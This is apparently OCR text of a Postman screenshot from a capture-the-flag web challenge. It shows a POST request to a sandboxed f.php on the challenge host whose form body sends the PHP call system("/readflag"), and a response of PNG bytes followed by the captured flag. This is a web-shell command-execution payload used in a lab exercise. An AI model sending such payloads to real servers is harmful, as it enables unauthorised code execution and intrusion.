 POST http://1164e0524b70414391a496400a169e67a375aacbd8764709.changame.ichunqiu.com/sandbox/d41d8cd98f00b204e9800998ecf8427e/f.php
Params Authorization Headers (12) Body Pre-request Script Tests Settings
none form-data x-www-form-urlencoded raw binary GraphQL
KEY VALUE DESCRIPTION
1 system("/readflag");
Key Value Description
Body Cookies (1) Headers (10) Test Results Status: 200 OK Time: 246ms
Pretty Raw Preview Visualize HTML
1 �PNG
2
3 ���
4 IHDR��� ��� ����d� ��� sRGB��� ���� gAMA���� �a ��� pHYs��t��t �f x��� IDAT8Oc�O F�a�Qmh�� �� \E2
5 flag{4356ece9-7713-4290-bcb1-0f71f2492032}